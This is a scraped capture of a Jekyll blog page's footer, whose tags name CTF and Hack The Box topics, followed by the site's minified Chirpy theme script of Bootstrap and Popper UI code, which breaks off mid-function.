href="/tags/ctf/">ctf</a> <a class="post-tag btn btn-outline-primary" href="/tags/htb/">HTB</a> <a class="post-tag btn btn-outline-primary" href="/tags/pentest/">pentest</a> <a class="post-tag btn btn-outline-primary" href="/tags/nmap/">nmap</a> <a class="post-tag btn btn-outline-primary" href="/tags/hack-the-box/">hack the box</a> <a class="post-tag btn btn-outline-primary" href="/tags/security/">security</a> <a class="post-tag btn btn-outline-primary" href="/tags/python/">python</a> <a class="post-tag btn btn-outline-primary" href="/tags/security-assessment/">security assessment</a> <a class="post-tag btn btn-outline-primary" href="/tags/exploit/">exploit</a></div></section></div><div id="search-results" class="d-flex flex-wrap justify-content-center text-muted mt-3"></div></div></div></div><aside aria-label="Scroll to Top"> <button id="back-to-top" type="button" class="btn btn-lg btn-box-shadow"> <i class="fas fa-angle-up"></i> </button></aside></div><div id="mask" class="d-none position-fixed w-100 h-100 z-1"></div><aside id="notification" class="toast" role="alert" aria-live="assertive" aria-atomic="true" data-bs-animation="true" data-bs-autohide="false" ><div class="toast-header"> <button type="button" class="btn-close ms-auto" data-bs-dismiss="toast" aria-label="Close" ></button></div><div class="toast-body text-center pt-0"><p class="px-2 mb-3">A new version of content is available.</p><button type="button" class="btn btn-primary" aria-label="Update"> Update </button></div></aside><script> document.addEventListener('DOMContentLoaded', () => { SimpleJekyllSearch({ searchInput: document.getElementById('search-input'), resultsContainer: document.getElementById('search-results'), json: '/assets/js/data/search.json', searchResultTemplate: '<article class="px-1 px-sm-2 px-lg-4 px-xl-0"><header><h2><a href="{url}">{title}</a></h2><div class="post-meta d-flex flex-column flex-sm-row text-muted mt-1 mb-1"> {categories} {tags}</div></header><p>{content}</p></article>', noResultsText: '<p class="mt-5">Oops! No results found.</p>', templateMiddleware: function(prop, value, template) { if (prop === 'categories') { if (value === '') { return `${value}`; } else { return `<div class="me-sm-4"><i class="far fa-folder fa-fw"></i>${value}</div>`; } } if (prop === 'tags') { if (value === '') { return `${value}`; } else { return `<div><i class="fa fa-tag fa-fw"></i>${value}</div>`; } } } }); }); </script>


--- FILE ---
content_type: application/javascript
request_url: https://www.ja.meswoolley.co.uk/assets/js/dist/post.min.js
body_size: 17388
content:
/*!
 * jekyll-theme-chirpy v7.3.0 | © 2019 Cotes Chung | MIT Licensed | https://github.com/cotes2020/jekyll-theme-chirpy/
 */
!function(){"use strict";const t=new Map;var e={set(e,n,i){t.has(e)||t.set(e,new Map);const o=t.get(e);o.has(n)||0===o.size?o.set(n,i):console.error("Bootstrap doesn't allow more than one instance per element. Bound instance: ".concat(Array.from(o.keys())[0],"."))},get:(e,n)=>t.has(e)&&t.get(e).get(n)||null,remove(e,n){if(!t.has(e))return;const i=t.get(e);i.delete(n),0===i.size&&t.delete(e)}};const n="transitionend",i=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>"#".concat(CSS.escape(e))))),t),o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),r=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(i(t)):null,s=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s(t.parentNode):null},a=()=>{},c=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,l=[],u=()=>"rtl"===document.documentElement.dir,f=t=>{var e;e=()=>{const e=c();if(e){const n=t.NAME,i=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=i,t.jQueryInterface)}},"loading"===document.readyState?(l.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of l)t()})),l.push(e)):e()},d=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t;return"function"==typeof t?t.call(...e):n},p=function(t,e){if(!(!(arguments.length>2&&void 0!==arguments[2])||arguments[2]))return void d(t);const i=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const i=Number.parseFloat(e),o=Number.parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0})(e)+5;let o=!1;const r=i=>{let{target:s}=i;s===e&&(o=!0,e.removeEventListener(n,r),d(t))};e.addEventListener(n,r),setTimeout((()=>{o||e.dispatchEvent(new Event(n))}),i)},h=/[^.]*(?=\..*)\.|.*/,m=/\..*/,g=/::\d+$/,b={};let v=1;const y={mouseenter:"mouseover",mouseleave:"mouseout"},_=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function w(t,e){return e&&"".concat(e,"::").concat(v++)||t.uidEvent||v++}function E(t){const e=w(t);return t.uidEvent=e,b[e]=b[e]||{},b[e]}function O(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function A(t,e,n){const i="string"==typeof e,o=i?n:e||n;let r=L(t);return _.has(r)||(r=t),[i,o,r]}function x(t,e,n,i,o){if("string"!=typeof e||!t)return;let[r,s,a]=A(e,n,i);if(e in y){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const c=E(t),l=c[a]||(c[a]={}),u=O(l,s,r?n:null);if(u)return void(u.oneOff=u.oneOff&&o);const f=w(s,e.replace(h,"")),d=r?function(t,e,n){return function i(o){const r=t.querySelectorAll(e);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const a of r)if(a===s)return j(o,{delegateTarget:s}),i.oneOff&&S.off(t,o.type,e,n),n.apply(s,[o])}}(t,n,s):function(t,e){return function n(i){return j(i,{delegateTarget:t}),n.oneOff&&S.off(t,i.type,e),e.apply(t,[i])}}(t,s);d.delegationSelector=r?n:null,d.callable=s,d.oneOff=o,d.uidEvent=f,l[f]=d,t.addEventListener(a,d,r)}function C(t,e,n,i,o){const r=O(e[n],i,o);r&&(t.removeEventListener(n,r,Boolean(o)),delete e[n][r.uidEvent])}function T(t,e,n,i){const o=e[n]||{};for(const[r,s]of Object.entries(o))r.includes(i)&&C(t,e,n,s.callable,s.delegationSelector)}function L(t){return t=t.replace(m,""),y[t]||t}const S={on(t,e,n,i){x(t,e,n,i,!1)},one(t,e,n,i){x(t,e,n,i,!0)},off(t,e,n,i){if("string"!=typeof e||!t)return;const[o,r,s]=A(e,n,i),a=s!==e,c=E(t),l=c[s]||{},u=e.startsWith(".");if(void 0===r){if(u)for(const n of Object.keys(c))T(t,c,n,e.slice(1));for(const[n,i]of Object.entries(l)){const o=n.replace(g,"");a&&!e.includes(o)||C(t,c,s,i.callable,i.delegationSelector)}}else{if(!Object.keys(l).length)return;C(t,c,s,r,o?n:null)}},trigger(t,e,n){if("string"!=typeof e||!t)return null;const i=c();let o=null,r=!0,s=!0,a=!1;e!==L(e)&&i&&(o=i.Event(e,n),i(t).trigger(o),r=!o.isPropagationStopped(),s=!o.isImmediatePropagationStopped(),a=o.isDefaultPrevented());const l=j(new Event(e,{bubbles:r,cancelable:!0}),n);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&o&&o.preventDefault(),l}};function j(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(const[n,i]of Object.entries(e))try{t[n]=i}catch(e){Object.defineProperty(t,n,{configurable:!0,get:()=>i})}return t}function D(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function k(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e);if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function N(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach((function(e){k(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function B(t){return t.replace(/[A-Z]/g,(t=>"-".concat(t.toLowerCase())))}const I={setDataAttribute(t,e,n){t.setAttribute("data-bs-".concat(B(e)),n)},removeDataAttribute(t,e){t.removeAttribute("data-bs-".concat(B(e)))},getDataAttributes(t){if(!t)return{};const e={},n=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const i of n){let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1),e[n]=M(t.dataset[i])}return e},getDataAttribute:(t,e)=>M(t.getAttribute("data-bs-".concat(B(e))))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const n=o(e)?I.getDataAttribute(e,"config"):{};return N(N(N(N({},this.constructor.Default),"object"==typeof n?n:{}),o(e)?I.getDataAttributes(e):{}),"object"==typeof t?t:{})}_typeCheckConfig(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.constructor.DefaultType;for(const[i,r]of Object.entries(e)){const e=t[i],s=o(e)?"element":null==(n=e)?"".concat(n):Object.prototype.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError("".concat(this.constructor.NAME.toUpperCase(),': Option "').concat(i,'" provided type "').concat(s,'" but expected type "').concat(r,'".'))}var n}}class H extends F{constructor(t,n){super(),(t=r(t))&&(this._element=t,this._config=this._getConfig(n),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),S.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e){p(t,e,!(arguments.length>2&&void 0!==arguments[2])||arguments[2])}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(r(t),this.DATA_KEY)}static getOrCreateInstance(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.6"}static get DATA_KEY(){return"bs.".concat(this.NAME)}static get EVENT_KEY(){return".".concat(this.DATA_KEY)}static eventName(t){return"".concat(t).concat(this.EVENT_KEY)}}const q=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#".concat(n.split("#")[1])),e=n&&"#"!==n?n.trim():null}return e?e.split(",").map((t=>i(t))).join(","):null},z={find(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.documentElement;return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.documentElement;return Element.prototype.querySelector.call(e,t)},children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const n=[];let i=t.parentNode.closest(e);for(;i;)n.push(i),i=i.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>"".concat(t,':not([tabindex^="-"])'))).join(",");return this.find(e,t).filter((t=>!(t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")))(t)&&(t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e})(t)))},getSelectorFromElement(t){const e=q(t);return e&&z.findOne(e)?e:null},getElementFromSelector(t){const e=q(t);return e?z.findOne(e):null},getMultipleElementsFromSelector(t){const e=q(t);return e?z.find(e):[]}},W=".".concat("bs.collapse"),R="show".concat(W),V="shown".concat(W),Y="hide".concat(W),U="hidden".concat(W),K="click".concat(W).concat(".data-api"),Q="show",G="collapse",X="collapsing",$=":scope .".concat(G," .").concat(G),J='[data-bs-toggle="collapse"]',Z={parent:null,toggle:!0},tt={parent:"(null|element)",toggle:"boolean"};class et extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const n=z.find(J);for(const t of n){const e=z.getSelectorFromElement(t),n=z.find(e).filter((t=>t===this._element));null!==e&&n.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Z}static get DefaultType(){return tt}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>et.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(S.trigger(this._element,R).defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(G),this._element.classList.add(X),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const n=e[0].toUpperCase()+e.slice(1),i="scroll".concat(n);this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(X),this._element.classList.add(G,Q),this._element.style[e]="",S.trigger(this._element,V)}),this._element,!0),this._element.style[e]="".concat(this._element[i],"px")}hide(){if(this._isTransitioning||!this._isShown())return;if(S.trigger(this._element,Y).defaultPrevented)return;const t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),this._element.offsetHeight,this._element.classList.add(X),this._element.classList.remove(G,Q);for(const t of this._triggerArray){const e=z.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0;this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(X),this._element.classList.add(G),S.trigger(this._element,U)}),this._element,!0)}_isShown(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._element).classList.contains(Q)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=r(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(J);for(const e of t){const t=z.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=z.find($,this._config.parent);return z.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const n of t)n.classList.toggle("collapsed",!e),n.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const n=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'.concat(t,'"'));n[t]()}}))}}S.on(document,K,J,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of z.getMultipleElementsFromSelector(this))et.getOrCreateInstance(t,{toggle:!1}).toggle()})),f(et),document.getElementsByClassName("collapse");var nt="top",it="bottom",ot="right",rt="left",st="auto",at=[nt,it,ot,rt],ct="start",lt="end",ut="clippingParents",ft="viewport",dt="popper",pt="reference",ht=at.reduce((function(t,e){return t.concat([e+"-"+ct,e+"-"+lt])}),[]),mt=[].concat(at,[st]).reduce((function(t,e){return t.concat([e,e+"-"+ct,e+"-"+lt])}),[]),gt="beforeRead",bt="read",vt="afterRead",yt="beforeMain",_t="main",wt="afterMain",Et="beforeWrite",Ot="write",At="afterWrite",xt=[gt,bt,vt,yt,_t,wt,Et,Ot,At];function Ct(t){return t?(t.nodeName||"").toLowerCase():null}function Tt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function Lt(t){return t instanceof Tt(t).Element||t instanceof Element}function St(t){return t instanceof Tt(t).HTMLElement||t instanceof HTMLElement}function jt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof Tt(t).ShadowRoot||t instanceof ShadowRoot)}var Dt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},o=e.elements[t];St(o)&&Ct(o)&&(Object.assign(o.style,n),Object.keys(i).forEach((function(t){var e=i[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var i=e.elements[t],o=e.attributes[t]||{},r=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});St(i)&&Ct(i)&&(Object.assign(i.style,r),Object.keys(o).forEach((function(t){i.removeAttribute(t)})))}))}},requires:["computeStyles"]};function kt(t){return t.split("-")[0]}var Pt=Math.max,Nt=Math.min,Mt=Math.round;function Bt(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function It(){return!/^((?!chrome|android).)*safari/i.test(Bt())}function Ft(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var i=t.getBoundingClientRect(),o=1,r=1;e&&St(t)&&(o=t.offsetWidth>0&&Mt(i.width)/t.offsetWidth||1,r=t.offsetHeight>0&&Mt(i.height)/t.offsetHeight||1);var s=(Lt(t)?Tt(t):window).visualViewport,a=!It()&&n,c=(i.left+(a&&s?s.offsetLeft:0))/o,l=(i.top+(a&&s?s.offsetTop:0))/r,u=i.width/o,f=i.height/r;return{width:u,height:f,top:l,right:c+u,bottom:l+f,left:c,x:c,y:l}}function Ht(t){var e=Ft(t),n=t.offsetWidth,i=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-i)<=1&&(i=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:i}}function qt(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&jt(n)){var i=e;do{if(i&&t.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function zt(t){return Tt(t).getComputedStyle(t)}function Wt(t){return["table","td","th"].indexOf(Ct(t))>=0}function Rt(t){return((Lt(t)?t.ownerDocument:t.document)||window.document).documentElement}function Vt(t){return"html"===Ct(t)?t:t.assignedSlot||t.parentNode||(jt(t)?t.host:null)||Rt(t)}function Yt(t){return St(t)&&"fixed"!==zt(t).position?t.offsetParent:null}function Ut(t){for(var e=Tt(t),n=Yt(t);n&&Wt(n)&&"static"===zt(n).position;)n=Yt(n);return n&&("html"===Ct(n)||"body"===Ct(n)&&"static"===zt(n).position)?e:n||function(t){var e=/firefox/i.test(Bt());if(/Trident/i.test(Bt())&&St(t)&&"fixed"===zt(t).position)return null;var n=Vt(t);for(jt(n)&&(n=n.host);St(n)&&["html","body"].indexOf(Ct(n))<0;){var i=zt(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||e&&"filter"===i.willChange||e&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(t)||e}function Kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Qt(t,e,n){return Pt(t,Nt(e,n))}function Gt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Xt(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}var $t={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,o=t.options,r=n.elements.arrow,s=n.modifiersData.popperOffsets,a=kt(n.placement),c=Kt(a),l=[rt,ot].indexOf(a)>=0?"height":"width";if(r&&s){var u=function(t,e){return Gt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Xt(t,at))}(o.padding,n),f=Ht(r),d="y"===c?nt:rt,p="y"===c?it:ot,h=n.rects.reference[l]+n.rects.reference[c]-s[c]-n.rects.popper[l],m=s[c]-n.rects.reference[c],g=Ut(r),b=g?"y"===c?g.clientHeight||0:g.clientWidth||0:0,v=h/2-m/2,y=u[d],_=b-f[l]-u[p],w=b/2-f[l]/2+v,E=Qt(y,w,_),O=c;n.modifiersData[i]=((e={})[O]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,n=t.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=e.elements.popper.querySelector(i)))&&qt(e.elements.popper,i)&&(e.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Jt(t){return t.split("-")[1]}var Zt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function te(t){var e,n=t.popper,i=t.popperRect,o=t.placement,r=t.variation,s=t.offsets,a=t.position,c=t.gpuAcceleration,l=t.adaptive,u=t.roundOffsets,f=t.isFixed,d=s.x,p=void 0===d?0:d,h=s.y,m=void 0===h?0:h,g="function"==typeof u?u({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var b=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=rt,_=nt,w=window;if(l){var E=Ut(n),O="clientHeight",A="clientWidth";if(E===Tt(n)&&"static"!==zt(E=Rt(n)).position&&"absolute"===a&&(O="scrollHeight",A="scrollWidth"),o===nt||(o===rt||o===ot)&&r===lt)_=it,m-=(f&&E===w&&w.visualViewport?w.visualViewport.height:E[O])-i.height,m*=c?1:-1;if(o===rt||(o===nt||o===it)&&r===lt)y=ot,p-=(f&&E===w&&w.visualViewport?w.visualViewport.width:E[A])-i.width,p*=c?1:-1}var x,C=Object.assign({position:a},l&&Zt),T=!0===u?function(t,e){var n=t.x,i=t.y,o=e.devicePixelRatio||1;return{x:Mt(n*o)/o||0,y:Mt(i*o)/o||0}}({x:p,y:m},Tt(n)):{x:p,y:m};return p=T.x,m=T.y,c?Object.assign({},C,((x={})[_]=v?"0":"",x[y]=b?"0":"",x.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",x)):Object.assign({},C,((e={})[_]=v?m+"px":"",e[y]=b?p+"px":"",e.transform="",e))}var ee={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,o=void 0===i||i,r=n.adaptive,s=void 0===r||r,a=n.roundOffsets,c=void 0===a||a,l={placement:kt(e.placement),variation:Jt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:o,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,te(Object.assign({},l,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,te(Object.assign({},l,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},ne={passive:!0};var ie={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,i=t.options,o=i.scroll,r=void 0===o||o,s=i.resize,a=void 0===s||s,c=Tt(e.elements.popper),l=[].concat(e.scrollParents.reference,e.scrollParents.popper);return r&&l.forEach((function(t){t.addEventListener("scroll",n.update,ne)})),a&&c.addEventListener("resize",n.update,ne),function(){r&&l.forEach((function(t){t.removeEventListener("scroll",n.update,ne)})),a&&c.removeEventListener("resize",n.update,ne)}},data:{}},oe={left:"right",right:"left",bottom:"top",top:"bottom"};function re(t){return t.replace(/left|right|bottom|top/g,(function(t){return oe[t]}))}var se={start:"end",end:"start"};function ae(t){return t.replace(/start|end/g,(function(t){return se[t]}))}function ce(t){var e=Tt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function le(t){return Ft(Rt(t)).left+ce(t).scrollLeft}function ue(t){var e=zt(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function fe(t){return["html","body","#document"].indexOf(Ct(t))>=0?t.ownerDocument.body:St(t)&&ue(t)?t:fe(Vt(t))}function de(t,e){var n;void 0===e&&(e=[]);var i=fe(t),o=i===(null==(n=t.ownerDocument)?void 0:n.body),r=Tt(i),s=o?[r].concat(r.visualViewport||[],ue(i)?i:[]):i,a=e.concat(s);return o?a:a.concat(de(Vt(s)))}function pe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function he(t,e,n){return e===ft?pe(function(t,e){var n=Tt(t),i=Rt(t),o=n.visualViewport,r=i.clientWidth,s=i.clientHeight,a=0,c=0;if(o){r=o.width,s=o.height;var l=It();(l||!l&&"fixed"===e)&&(a=o.offsetLeft,c=o.offsetTop)}return{width:r,height:s,x:a+le(t),y:c}}(t,n)):Lt(e)?function(t,e){var n=Ft(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):pe(function(t){var e,n=Rt(t),i=ce(t),o=null==(e=t.ownerDocument)?void 0:e.body,r=Pt(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Pt(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-i.scrollLeft+le(t),c=-i.scrollTop;return"rtl"===zt(o||n).direction&&(a+=Pt(n.clientWidth,o?o.clientWidth:0)-r),{width:r,height:s,x:a,y:c}}(Rt(t)))}function me(t,e,n,i){var o="clippingParents"===e?function(t){var e=de(Vt(t)),n=["absolute","fixed"].indexOf(zt(t).position)>=0&&St(t)?Ut(t):t;return Lt(n)?e.filter((function(t){return Lt(t)&&qt(t,n)&&"body"!==Ct(t)})):[]}(t):[].concat(e),r=[].concat(o,[n]),s=r[0],a=r.reduce((function(e,n){var o=he(t,n,i);return e.top=Pt(o.top,e.top),e.right=Nt(o.right,e.right),e.bottom=Nt(o.bottom,e.bottom),e.left=Pt(o.left,e.left),e}),he(t,s,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function ge(t){var e,n=t.reference,i=t.element,o=t.placement,r=o?kt(o):null,s=o?Jt(o):null,a=n.x+n.width/2-i.width/2,c=n.y+n.height/2-i.height/2;switch(r){case nt:e={x:a,y:n.y-i.height};break;case it:e={x:a,y:n.y+n.height};break;case ot:e={x:n.x+n.width,y:c};break;case rt:e={x:n.x-i.width,y:c};break;default:e={x:n.x,y:n.y}}var l=r?Kt(r):null;if(null!=l){var u="y"===l?"height":"width";switch(s){case ct:e[l]=e[l]-(n[u]/2-i[u]/2);break;case lt:e[l]=e[l]+(n[u]/2-i[u]/2)}}return e}function be(t,e){void 0===e&&(e={});var n=e,i=n.placement,o=void 0===i?t.placement:i,r=n.strategy,s=void 0===r?t.strategy:r,a=n.boundary,c=void 0===a?ut:a,l=n.rootBoundary,u=void 0===l?ft:l,f=n.elementContext,d=void 0===f?dt:f,p=n.altBoundary,h=void 0!==p&&p,m=n.padding,g=void 0===m?0:m,b=Gt("number"!=typeof 